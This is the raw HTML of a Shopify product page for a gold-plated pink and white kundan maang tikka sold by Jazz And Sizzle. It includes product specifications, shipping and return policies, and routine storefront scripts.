<button type="submit"  class="button button--outline w-full" >Add to cart</button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="e9253bed9a99eed44dc381ae6a48761b" buyer-country="IN" buyer-locale="en" buyer-currency="INR" variant-params="[{&quot;id&quot;:45217187397802,&quot;requiresShipping&quot;:true}]" shop-id="58024329386" enabled-flags="[&quot;d6d12da0&quot;,&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div><style>
              #product-form-main-7896912920746-template--18270099538090__main .shopify-payment-button {}
            </style></buy-buttons>
      </div><input type="hidden" name="product-id" value="7896912920746" /><input type="hidden" name="section-id" value="template--18270099538090__main" /></form></product-form></div><div class="product-info__block-item" data-block-id="description" data-block-type="description" ><div class="prose"><p>Gold-Plated Pink &amp; White Kundan Studded &amp; Pink Pearl Drop Embellished Maang Tikka</p>
<table style="height: 195.938px;" width="100%">
<tbody>
<tr style="height: 19.5938px;">
<td style="width: 68.2094%;"><strong>Category: Maangtika.</strong></td>
</tr>
<tr style="height: 19.5938px;">
<td style="width: 68.2094%;">
<strong>Product Type</strong>: Maangtika.</td>
</tr>
<tr style="height: 19.5938px;">
<td style="width: 68.2094%;">
<strong>Color:</strong> Gold, White</td>
</tr>
<tr style="height: 19.5938px;">
<td style="width: 68.2094%;">
<strong>Metal:</strong> Brass</td>
</tr>
<tr style="height: 19.5938px;">
<td style="width: 68.2094%;">
<strong>Gemstone: </strong>American Diamond</td>
</tr>
<tr style="height: 19.5938px;">
<td style="width: 68.2094%;">
<strong>Plating:</strong> Gold Plated</td>
</tr>
<tr style="height: 19.5938px;">
<td style="width: 68.2094%;"><strong>No. of Components: 1</strong></td>
</tr>
<tr style="height: 19.5938px;">
<td style="width: 68.2094%;">
<strong>Length(cm):</strong> 15</td>
</tr>
<tr style="height: 19.5938px;">
<td style="width: 68.2094%;">
<strong>Width(cm):</strong> 1</td>
</tr>
<tr style="height: 19.5938px;">
<td style="width: 68.2094%;">
<strong>Weight(gm):</strong> 10</td>
</tr>
</tbody>
</table>
<p><!----></p></div></div></div></safe-sticky><div id="product-extra-information" class="product-content-below-gallery empty:hidden scroll-margin-offset"><accordion-disclosure class="accordion accordion--lg " >
  <details class="accordion__disclosure group" aria-expanded="false">
    <summary><span class="accordion__toggle h6"><span class="text-with-icon gap-4"><svg aria-hidden="true" focusable="false" fill="none" stroke-width="1.5" width="16" class="icon icon-picto-success" viewBox="0 0 24 24">
      <path d="M6 13.223 8.45 16.7a1.049 1.049 0 0 0 1.707.051L18 6.828" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      <path clip-rule="evenodd" d="M12 23.249c6.213 0 11.25-5.037 11.25-11.25S18.213.749 12 .749.75 5.786.75 11.999 5.787 23.249 12 23.249Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>Style Tips</span><span class="animated-plus group-expanded:rotate" aria-hidden="true"></span></span>
    </summary>

    <div class="accordion__content prose"><p>Elevate your style with our curated collection of exquisite accessories:</p><ul><li><strong>Mix & Match:</strong> Combine different pieces to create unique looks.</li><li><strong>Accessorize:</strong> Add one bold piece to make your outfit pop.</li><li><strong>Layer:</strong> Use multiple items for a trendy, layered effect.</li><li><strong>Comfort:</strong> Choose accessories that are stylish and comfortable.</li><li><strong>Colors:</strong> Experiment with different colors to express your style.</li><li><strong>Fit:</strong> Ensure a good fit to enhance your overall appearance.</li></ul></div>
  </details>
</accordion-disclosure><accordion-disclosure class="accordion accordion--lg " >
  <details class="accordion__disclosure group" aria-expanded="false">
    <summary><span class="accordion__toggle h6"><span class="text-with-icon gap-4"><svg aria-hidden="true" focusable="false" fill="none" stroke-width="1.5" width="16" class="icon icon-picto-delivery-truck" viewBox="0 0 24 24">
      <path d="M23.25 13.5V6a1.5 1.5 0 0 0-1.5-1.5h-12A1.5 1.5 0 0 0 8.25 6v6m0 0V6h-3a4.5 4.5 0 0 0-4.5 4.5v6a1.5 1.5 0 0 0 1.5 1.5H3" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M.75 12h3a1.5 1.5 0 0 0 1.5-1.5V6" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      <path clip-rule="evenodd" d="M7.5 19.5a2.25 2.25 0 1 0 0-4.5 2.25 2.25 0 0 0 0 4.5Zm12 0a2.25 2.25 0 1 0 0-4.5 2.25 2.25 0 0 0 0 4.5Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M12 18h3" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>Shipping Policy</span><span class="animated-plus group-expanded:rotate" aria-hidden="true"></span></span>
    </summary>

    <div class="accordion__content prose"><p>Free Delivery on all orders above Rs.299 accross India. </p><p>Delivery within 4 days of placing the order.</p></div>
  </details>
</accordion-disclosure><accordion-disclosure class="accordion accordion--lg " >
  <details class="accordion__disclosure group" aria-expanded="false">
    <summary><span class="accordion__toggle h6"><span class="text-with-icon gap-4"><svg aria-hidden="true" focusable="false" fill="none" stroke-width="1.5" width="16" class="icon icon-picto-return" viewBox="0 0 24 24">
      <path d="m1.25 15.08 2.207-3.384 3.385 2.206" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M13.13 2.5a9.525 9.525 0 1 1 0 19.049 9.68 9.68 0 0 1-9.673-9.853" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>Returns & Refunds</span><span class="animated-plus group-expanded:rotate" aria-hidden="true"></span></span>
    </summary>

    <div class="accordion__content prose"><p>Return Policy:</p><ul><li>7-day return window from receipt of item</li><li>Item must be unused, unworn, with tags, in original packaging</li><li>Receipt/proof of purchase required</li><li>Contact <a href="mailto:jazzandsizzlestore@gmail.com">jazzandsizzlestore@gmail.com</a> to initiate returns</li><li>Return shipping label provided for accepted returns</li><li>Inspect items upon arrival; contact us immediately for defects/damages</li><li>Non-returnable: perishables, custom products, personal care items, hazardous materials</li><li>No returns on sale items or gift cards</li><li>Exchanges: return item first, then purchase replacement separately</li><li>Refunds processed to original payment method after inspection and approval</li></ul><p>For full details or questions, contact <a href="mailto:jazzandsizzlestore@gmail.com">jazzandsizzlestore@gmail.com</a></p></div>
  </details>
</accordion-disclosure><product-recommendations class="block" hidden product="7896912920746" limit="2" intent="complementary"></product-recommendations></div></div>
    </product-rerender>
  </div>
</div><product-rerender id="product-form-main-7896912920746-template--18270099538090__main-sticky-bar" observe-form="product-form-main-7896912920746-template--18270099538090__main">
    <product-sticky-bar form="product-form-main-7896912920746-template--18270099538090__main" class="product-sticky-bar">
      <div class="product-sticky-bar__info sm-max:hidden">
        <div class="h-stack gap-6"><img src="//jazzandsizzle.com/cdn/shop/files/mtk-js23-11051_1.jpg?v=1700286727&amp;width=1080" alt="Gold-Plated Pink &amp; White Kundan Studded &amp; Pink Pearl Drop Embellished Maang Tikka - Jazzandsizzle" srcset="//jazzandsizzle.com/cdn/shop/files/mtk-js23-11051_1.jpg?v=1700286727&amp;width=60 60w, //jazzandsizzle.com/cdn/shop/files/mtk-js23-11051_1.jpg?v=1700286727&amp;width=120 120w, //jazzandsizzle.com/cdn/shop/files/mtk-js23-11051_1.jpg?v=1700286727&amp;width=180 180w" width="1080" height="1440" loading="lazy" sizes="60px"><div class="v-stack">
            <span class="h6">Gold-Plated Pink & White Kundan Studded & Pink Pearl Drop Embellished Maang Tikka</span><price-list class="price-list "><sale-price class="h6 text-on-sale">
      <span class="sr-only">Sale price</span>Rs. 699.00</sale-price><compare-at-price class="h6 text-subdued line-through">
        <span class="sr-only">Regular price</span>Rs. 3,499.00</compare-at-price></price-list></div>
        </div>
      </div>

      <buy-buttons class="buy-buttons" template="pagetify-991556" form="product-form-main-7896912920746-template--18270099538090__main">
<button type="submit"  class="button" form="product-form-main-7896912920746-template--18270099538090__main" >Add to cart</button></buy-buttons>
    </product-sticky-bar>
  </product-rerender><template id="quick-buy-content">
  <p class="h5" slot="header">Choose options</p>

  <div class="quick-buy-modal__content">
    <product-rerender id="quick-buy-modal-content" observe-form="product-form-quick-buy-7896912920746-template--18270099538090__main">
      <dialog-close-button class="contents">
        <button type="button" class="quick-buy-modal__close-button sm-max:hidden">
          <span class="sr-only">Close</span><svg aria-hidden="true" focusable="false" fill="none" width="16" class="icon icon-close" viewBox="0 0 16 16">
      <path d="m1 1 14 14M1 15 15 1" stroke="currentColor" stroke-width="1.5"/>
    </svg>

  </button>
      </dialog-close-button>

      <div class="quick-buy-modal__gallery-wrapper"><style>@media screen and (min-width: 1000px) {
    #shopify-section-template--18270099538090__main {}}
</style>

<product-gallery class="product-gallery" form="product-form-quick-buy-7896912920746-template--18270099538090__main" filtered-indexes="[]"  ><div class="product-gallery__image-list"><div class="product-gallery__carousel-with-arrows"><carousel-prev-button aria-controls="product-gallery-carousel-7896912920746-template--18270099538090__main" class="contents">
          <button type="button" class="tap-area sm:hidden">
            <span class="sr-only">Previous</span><svg aria-hidden="true" focusable="false" fill="none" width="16" class="icon icon-arrow-left  icon--direction-aware" viewBox="0 0 16 18">
      <path d="M11 1 3 9l8 8" stroke="currentColor" stroke-linecap="square"/>
    </svg></button>
        </carousel-prev-button><scroll-carousel adaptive-height id="product-gallery-carousel-7896912920746-template--18270099538090__main" class="product-gallery__carousel scroll-area " role="region"><div class="product-gallery__media snap-center is-initial" data-media-type="image" data-media-id="29777055645866" role="group" aria-label="Item 1 of 4" ><img src="//jazzandsizzle.com/cdn/shop/files/mtk-js23-11051_1.jpg?v=1700286727&amp;width=1080" alt="Gold-Plated Pink &amp; White Kundan Studded &amp; Pink Pearl Drop Embellished Maang Tikka - Jazzandsizzle" srcset="//jazzandsizzle.com/cdn/shop/files/mtk-js23-11051_1.jpg?v=1700286727&amp;width=200 200w, //jazzandsizzle.com/cdn/shop/files/mtk-js23-11051_1.jpg?v=1700286727&amp;width=400 400w, //jazzandsizzle.com/cdn/shop/files/mtk-js23-11051_1.jpg?v=1700286727&amp;width=600 600w, //jazzandsizzle.com/cdn/shop/files/mtk-js23-11051_1.jpg?v=1700286727&amp;width=800 800w, //jazzandsizzle.com/cdn/shop/files/mtk-js23-11051_1.jpg?v=1700286727&amp;width=1000 1000w" width="1080" height="1440" loading="eager" fetchpriority="high" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(1100px, 819px - 96px)"></div><div class="product-gallery__media snap-center " data-media-type="image" data-media-id="29777055678634" role="group" aria-label="Item 2 of 4" ><img src="//jazzandsizzle.com/cdn/shop/files/mtk-js23-11051_2.jpg?v=1700286726&amp;width=1080" alt="Gold-Plated Pink &amp; White Kundan Studded &amp; Pink Pearl Drop Embellished Maang Tikka - Jazzandsizzle" srcset="//jazzandsizzle.com/cdn/shop/files/mtk-js23-11051_2.jpg?v=1700286726&amp;width=200 200w, //jazzandsizzle.com/cdn/shop/files/mtk-js23-11051_2.jpg?v=1700286726&amp;width=400 400w, //jazzandsizzle.com/cdn/shop/files/mtk-js23-11051_2.jpg?v=1700286726&amp;width=600 600w, //jazzandsizzle.com/cdn/shop/files/mtk-js23-11051_2.jpg?v=1700286726&amp;width=800 800w, //jazzandsizzle.com/cdn/shop/files/mtk-js23-11051_2.jpg?v=1700286726&amp;width=1000 1000w" width="1080" height="1440" loading="lazy" fetchpriority="auto" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(1100px, 819px - 96px)"></div><div class="product-gallery__media snap-center " data-media-type="image" data-media-id="29777055776938" role="group" aria-label="Item 3 of 4" ><img src="//jazzandsizzle.com/cdn/shop/files/mtk-js23-11051_5.jpg?v=1700286727&amp;width=1080" alt="Gold-Plated Pink &amp; White Kundan Studded &amp; Pink Pearl Drop Embellished Maang Tikka - Jazzandsizzle" srcset="//jazzandsizzle.com/cdn/shop/files/mtk-js23-11051_5.jpg?v=1700286727&amp;width=200 200w, //jazzandsizzle.com/cdn/shop/files/mtk-js23-11051_5.jpg?v=1700286727&amp;width=400 400w, //jazzandsizzle.com/cdn/shop/files/mtk-js23-11051_5.jpg?v=1700286727&amp;width=600 600w, //jazzandsizzle.com/cdn/shop/files/mtk-js23-11051_5.jpg?v=1700286727&amp;width=800 800w, //jazzandsizzle.com/cdn/shop/files/mtk-js23-11051_5.jpg?v=1700286727&amp;width=1000 1000w" width="1080" height="1440" loading="lazy" fetchpriority="auto" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(1100px, 819px - 96px)"></div><div class="product-gallery__media snap-center " data-media-type="image" data-media-id="29777055809706" role="group" aria-label="Item 4 of 4" ><img src="//jazzandsizzle.com/cdn/shop/files/mtk-js23-11051_6.jpg?v=1700286726&amp;width=1080" alt="Gold-Plated Pink &amp; White Kundan Studded &amp; Pink Pearl Drop Embellished Maang Tikka - Jazzandsizzle" srcset="//jazzandsizzle.com/cdn/shop/files/mtk-js23-11051_6.jpg?v=1700286726&amp;width=200 200w, //jazzandsizzle.com/cdn/shop/files/mtk-js23-11051_6.jpg?v=1700286726&amp;width=400 400w, //jazzandsizzle.com/cdn/shop/files/mtk-js23-11051_6.jpg?v=1700286726&amp;width=600 600w, //jazzandsizzle.com/cdn/shop/files/mtk-js23-11051_6.jpg?v=1700286726&amp;width=800 800w, //jazzandsizzle.com/cdn/shop/files/mtk-js23-11051_6.jpg?v=1700286726&amp;width=1000 1000w" width="1080" height="1440" loading="lazy" fetchpriority="auto" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(1100px, 819px - 96px)"></div></scroll-carousel><carousel-next-button aria-controls="product-gallery-carousel-7896912920746-template--18270099538090__main" class="contents">
          <button type="button" class="tap-area sm:hidden">
            <span class="sr-only">Next</span><svg aria-hidden="true" focusable="false" fill="none" width="16" class="icon icon-arrow-right  icon--direction-aware" viewBox="0 0 16 18">
      <path d="m5 17 8-8-8-8" stroke="currentColor" stroke-linecap="square"/>
    </svg></button>
        </carousel-next-button></div></div><carousel-navigation class="page-dots align-self-center md-max:hidden " aria-controls="product-gallery-carousel-7896912920746-template--18270099538090__main"><button type="button" class="tap-area"  aria-current="true">
              <span class="sr-only">Go to item 1</span>
            </button><button type="button" class="tap-area"  aria-current="false">
              <span class="sr-only">Go to item 2</span>
            </button><button type="button" class="tap-area"  aria-current="false">
              <span class="sr-only">Go to item 3</span>
            </button><button type="button" class="tap-area"  aria-current="false">
              <span class="sr-only">Go to item 4</span>
            </button></carousel-navigation></product-gallery>
<div class="quick-buy-modal__mobile-info v-stack gap-1 justify-center text-center sm:hidden">
          <a href="/products/gold-plated-pink-white-kundan-studded-pink-pearl-drop-embellished-maang-tikka" class="product-title h6">Gold-Plated Pink & White Kundan Studded & Pink Pearl Drop Embellished Maang Tikka</a><price-list class="price-list "><sale-price class="h6 text-on-sale">
      <span class="sr-only">Sale price</span>Rs. 699.00</sale-price><compare-at-price class="h6 text-subdued line-through">
        <span class="sr-only">Regular price</span>Rs. 3,499.00</compare-at-price></price-list>
</div>
      </div>

      <div class="quick-buy-modal__info-wrapper"><safe-sticky class="product-info ">
  <div class="product-info__block-list"><div class="product-info__block-item" data-block-id="vendor" data-block-type="vendor" ><a href="/collections/vendors?q=Jazz%20And%20Sizzle" class="vendor h6 link-faded">Jazz And Sizzle</a></div><div class="product-info__block-item" data-block-id="title" data-block-type="title" ><h2 class="product-title h3">
                <a href="/products/gold-plated-pink-white-kundan-studded-pink-pearl-drop-embellished-maang-tikka">Gold-Plated Pink & White Kundan Studded & Pink Pearl Drop Embellished Maang Tikka</a>
              </h2></div><div class="product-info__block-item" data-block-id="price" data-block-type="price" ><div class="v-stack"><price-list class="price-list price-list--product"><sale-price class="h4 text-on-sale">
      <span class="sr-only">Sale price</span>Rs. 699.00</sale-price><compare-at-price class="h5 text-subdued line-through">
        <span class="sr-only">Regular price</span>Rs. 3,499.00</compare-at-price></price-list></div></div><div class="product-info__block-item" data-block-id="payment_terms" data-block-type="payment-terms" ><payment-terms class="payment-terms"><form method="post" action="/cart/add" id="product-form-quick-buy-7896912920746-template--18270099538090__main-payment-installment" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="45217187397802"><input type="hidden" name="product-id" value="7896912920746" /><input type="hidden" name="section-id" value="template--18270099538090__main" /></form></payment-terms></div><div class="product-info__block-item" data-block-id="separator" data-block-type="separator" ><hr></div><div class="product-info__block-item" data-block-id="variant_picker" data-block-type="variant-picker" ></div><div class="product-info__block-item" data-block-id="quantity_selector" data-block-type="quantity-selector" ><div class="v-stack gap-1 justify-items-start"><quantity-selector class="quantity-selector " ><button type="button" class="quantity-selector__button" disabled>
      <span class="sr-only">Decrease quantity</span><svg aria-hidden="true" focusable="false" fill="none" width="10" class="icon icon-minus" viewBox="0 0 12 12">
      <path d="M0 6h12" stroke="currentColor" stroke-width="1.5"/>
    </svg></button><quantity-input class="quantity-selector__input-wrapper">
    <input class="quantity-selector__input " type="number" value="1" name="quantity" inputmode="numeric" step="1" min="1"  form="product-form-quick-buy-7896912920746-template--18270099538090__main"  aria-label="Change quantity"></quantity-input><button type="button" class="quantity-selector__button" >
      <span class="sr-only">Increase quantity</span><svg aria-hidden="true" focusable="false" fill="none" width="10" class="icon icon-plus" viewBox="0 0 12 12">
      <path d="M6 0v12M0 6h12" stroke="currentColor" stroke-width="1.5"/>
    </svg></button></quantity-selector></div></div><div class="product-info__block-item" data-block-id="buy_buttons" data-block-type="buy-buttons" ><product-form><form method="post" action="/cart/add" id="product-form-quick-buy-7896912920746-template--18270099538090__main" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" disabled name="id" value="45217187397802">

      

      <div class="v-stack gap-4"><buy-buttons class="buy-buttons buy-buttons--has-dynamic" form="product-form-quick-buy-7896912920746-template--18270099538090__main">
<button type="submit"  class="button button--outline w-full" >Add to cart</button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="e9253bed9a99eed44dc381ae6a48761b" buyer-country="IN" buyer-locale="en" buyer-currency="INR" variant-params="[{&quot;id&quot;:45217187397802,&quot;requiresShipping&quot;:true}]" shop-id="58024329386" enabled-flags="[&quot;d6d12da0&quot;,&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div><style>
              #product-form-quick-buy-7896912920746-template--18270099538090__main .shopify-payment-button {}
            </style></buy-buttons>
      </div><input type="hidden" name="product-id" value="7896912920746" /><input type="hidden" name="section-id" value="template--18270099538090__main" /></form></product-form></div></div></safe-sticky><a href="/products/gold-plated-pink-white-kundan-studded-pink-pearl-drop-embellished-maang-tikka" class="quick-buy-modal__view-more link sm-max:hidden">View details</a>
      </div>
    </product-rerender>
  </div>
</template><script>
  // We save the product ID in local storage to be eventually used for recently viewed section
  try {
    let recentlyViewedProducts = JSON.parse(localStorage.getItem('theme:recently-viewed-products') || '[]');

    recentlyViewedProducts = recentlyViewedProducts.filter(item => item !== 7896912920746); // Delete product to remove to the start
    recentlyViewedProducts.unshift(7896912920746); // Add at the start

    localStorage.setItem('theme:recently-viewed-products', JSON.stringify(recentlyViewedProducts));
  } catch (e) {
    // Safari in private mode does not allow setting item, we silently fail
  }
</script>


<style> #shopify-section-template--18270099538090__main table tr td {padding: 10px;} </style></section><div id="shopify-section-template--18270099538090__myntra_banner" class="shopify-section">

<style>
  .myntra-product-banner {
    background: linear-gradient(135deg, #fff5f7 0%, #ffffff 100%);
    border: 1px solid #ffe0e6;
    border-radius: 12px;
    padding: 16px 20px;
    margin: 20px 0;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    text-align: center;
    gap: 12px;
  }

  .myntra-banner-logo {
    width: 48px;
    height: 48px;
    flex-shrink: 0;
  }

  .myntra-banner-logo img {
    width: 100%;
    height: 100%;
    object-fit: contain;
  }

  .myntra-banner-content {
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 4px;
  }

  .myntra-banner-title {
    font-size: 15px;
    font-weight: 600;
    color: #1a1a1a;
    margin: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 8px;
  }

  .myntra-banner-title span {
    color: #ff3f6c;
  }

  .myntra-banner-subtitle {
    font-size: 13px;
    color: #666;
    margin: 0;
  }

  .myntra-banner-rating {
    display: flex;
    align-items: center;
    gap: 12px;
    flex-shrink: 0;
  }

  .myntra-banner-rating-badge {
    display: inline-flex;
    align-items: center;
    gap: 4px;
    background: #388e3c;
    color: white;
    padding: 6px 10px;
    border-radius: 6px;
    font-size: 14px;
    font-weight: 600;
  }

  .myntra-banner-rating-badge svg {
    width: 14px;
    height: 14px;
    fill: white;
  }

  .myntra-banner-reviews {
    font-size: 13px;
    color: #388e3c;
    font-weight: 500;
  }

  @media (max-width: 480px) {
    .myntra-product-banner {
      padding: 14px 16px;
      gap: 10px;
    }

    .myntra-banner-logo {
      width: 40px;
      height: 40px;
    }

    .myntra-banner-title {
      font-size: 14px;
    }

    .myntra-banner-subtitle {
      font-size: 12px;
    }

    .myntra-banner-rating {
      justify-content: center;
    }
  }
</style>

<div class="myntra-product-banner">
  <div class="myntra-banner-logo">
    <img src="//jazzandsizzle.com/cdn/shop/t/47/assets/myntra-logo.png?v=64412368515665865801766375096" alt="Myntra" />
  </div>
  
  <div class="myntra-banner-content">
    <p class="myntra-banner-title">
      Also Available on <span>Myntra</span>
    </p>
    <p class="myntra-banner-subtitle">
      Jazz & Sizzle — trusted by 15+ lakh customers nationwide.
    </p>
  </div>
  
  <div class="myntra-banner-rating">
    <span class="myntra-banner-rating-badge">
      <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
        <path d="M12 2L15.09 8.26L22 9.27L17 14.14L18.18 21.02L12 17.77L5.82 21.02L7 14.14L2 9.27L8.91 8.26L12 2Z"/>
      </svg>
      4.7
    </span>
    <span class="myntra-banner-reviews">1 Lakh+ Reviews and Rating</span>
  </div>
</div>


</div><section id="shopify-section-template--18270099538090__customer_reviews_section" class="shopify-section customer-reviews-section">

<div class="customer-reviews-section" data-reviews-section>
  <div class="page-width">
    <h2 class="section-heading" style="text-align: center; font-size: 2rem; font-weight: 700; margin: 0; padding: 0; color: #111827;">
      Customer Reviews
    </h2>
    <div data-wom-widget="reviews"></div>
  </div>
</div>

<style>
  .customer-reviews-section {
    background: #ffffff;
    width: 100%;
  }
  
  .customer-reviews-section .section-heading {
    text-align: center;
    font-size: 2rem;
    font-weight: 700;
    margin: 0;
    padding: 0;
    color: #111827;
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Arial, sans-serif;
  }

  @media (max-width: 768px) {
    .customer-reviews-section {
    }
    
    .customer-reviews-section .section-heading {
      font-size: 1.75rem;
      margin: 0;
      padding: 0;
    }
  }

  /* Hide sticky add-to-cart when reviews section is visible */
  .customer-reviews-section:not([style*="display: none"]) ~ * .product-sticky-bar.is-visible,
  .customer-reviews-section:not([style*="display: none"]) ~ .product-sticky-bar.is-visible,
  body:has(.customer-reviews-section:not([style*="display: none"])) .product-sticky-bar.is-visible {
    opacity: 0 !important;
    visibility: hidden !important;
  }
</style>

<script>
  (function() {
    // Wait for DOM to be ready
    if (document.readyState === 'loading') {
      document.addEventListener('DOMContentLoaded', initStickyBarControl);
    } else {
      initStickyBarControl();
    }
    
    function initStickyBarControl() {
      const reviewsSection = document.querySelector('[data-reviews-section]');
      const stickyBar = document.querySelector('.product-sticky-bar');
      
      if (!reviewsSection || !stickyBar) {
        // Retry after a short delay if elements aren't ready yet
        setTimeout(initStickyBarControl, 500);
        return;
      }
      
      // Function to check if reviews section is visible and hide sticky bar
      function checkReviewsSection() {
        const rect = reviewsSection.getBoundingClientRect();
        const isReviewsVisible = rect.top < window.innerHeight && rect.bottom > 0;
        
        if (isReviewsVisible) {
          // Reviews section is visible, force hide sticky bar
          stickyBar.classList.remove('is-visible');
          stickyBar.style.opacity = '0';
          stickyBar.style.visibility = 'hidden';
          stickyBar.style.display = 'none';
        } else if (rect.top > window.innerHeight) {
          // Reviews section hasn't been reached yet, restore normal behavior
          stickyBar.style.display = '';
          stickyBar.style.opacity = '';
          stickyBar.style.visibility = '';
          // Let the original sticky bar logic handle visibility
        }
      }
      
      // Use IntersectionObserver for better performance
      const observer = new IntersectionObserver((entries) => {
        entries.forEach(entry => {
          if (entry.isIntersecting || entry.boundingClientRect.top < window.innerHeight) {
            // Reviews section is visible or entering viewport, hide sticky bar
            stickyBar.classList.remove('is-visible');
            stickyBar.style.opacity = '0';
            stickyBar.style.visibility = 'hidden';
            stickyBar.style.display = 'none';
          } else {
            // Reviews section is above viewport, restore normal behavior
            stickyBar.style.display = '';
            stickyBar.style.opacity = '';
            stickyBar.style.visibility = '';
          }
        });
      }, {
        threshold: 0,
        rootMargin: '0px 0px 0px 0px'
      });
      
      observer.observe(reviewsSection);
      
      // Also check on scroll as a fallback
      window.addEventListener('scroll', checkReviewsSection, { passive: true });
      
      // Initial check
      setTimeout(checkReviewsSection, 100);
    }
  })();
</script>



</section><section id="shopify-section-template--18270099538090__related-products" class="shopify-section shopify-section--related-products"><product-recommendations class="block" product="7896912920746" limit="10" intent="related"></product-recommendations>

</section><section id="shopify-section-template--18270099538090__wom_widgets_loader_section" class="shopify-section wom-widgets-loader-section">


<script>
  (function() {
    // Wait for WOMWidgets to be available
    function initWOM() {
      if (typeof WOMWidgets === 'undefined' || typeof vesselsWOMConfig === 'undefined') {
        console.log('⏳ Waiting for WOM scripts to load...');
        setTimeout(initWOM, 100);
        return;
      }

      console.log('🚀 Initializing WOM Widgets...');

      (async function() {
        try {
          // Load CSS content for Shadow DOM
          const defaultStylesResponse = await fetch('//jazzandsizzle.com/cdn/shop/t/47/assets/wom-default-styles.css?v=45599211969128610911766375096');
          const defaultStyles = await defaultStylesResponse.text();
          console.log('📦 Default styles loaded:', defaultStyles.length, 'chars');

          const customStylesResponse = await fetch('//jazzandsizzle.com/cdn/shop/t/47/assets/vessels-custom-styles.css?v=74529518273009937301766375096');
          const customStyles = await customStylesResponse.text();
          console.log('📦 Custom styles loaded:', customStyles.length, 'chars');

          // Load Tailwind CSS for Shadow DOM
          const tailwindStylesResponse = await fetch('//jazzandsizzle.com/cdn/shop/t/47/assets/wom-tailwind.css?v=68089276894835465931766375096');
          const tailwindStyles = await tailwindStylesResponse.text();
          console.log('📦 Tailwind styles loaded:', tailwindStyles.length, 'chars');

          const allStyles = defaultStyles + '\n' + customStyles + '\n' + tailwindStyles;
          console.log('📦 Total styles:', allStyles.length, 'chars');

          // Get configuration
          const config = {
            ...window.vesselsWOMConfig,
            localDataUrl: '//jazzandsizzle.com/cdn/shop/t/47/assets/wom-product-data.json?v=154049694394553788481766375096',
            aiIconUrl: 'https://upload.wikimedia.org/wikipedia/commons/thumb/f/f0/Google_Bard_logo.svg/1200px-Google_Bard_logo.svg.png'
          };

          console.log('📋 WOM Config:', config);

          // Initialize WOM with configuration
          const { core, initializer } = await WOMWidgets.init(config, allStyles);

          console.log('✅ WOM Widgets (JSX) initialized successfully');
          console.log('👁️ Check Shadow DOM:', document.querySelectorAll('[data-wom-widget]'));
        } catch (error) {
          console.error('❌ WOM initialization error:', error);
        }
      })();
    }

    // Start initialization when DOM is ready
    if (document.readyState === 'loading') {
      document.addEventListener('DOMContentLoaded', initWOM);
    } else {
      initWOM();
    }
  })();
</script>



</section>
<!-- BEGIN sections: footer-group -->
<footer id="shopify-section-sections--18270094852266__footer" class="shopify-section shopify-section-group-footer-group shopify-section--footer"><style>
  #shopify-section-sections--18270094852266__footer {
    --footer-content-justify-items: space-between;
  }
</style><div class="footer color-scheme color-scheme--scheme-2 color-scheme--bg-54922f2e920ba8346f6dc0fba343d673 ">
  <div class="container">
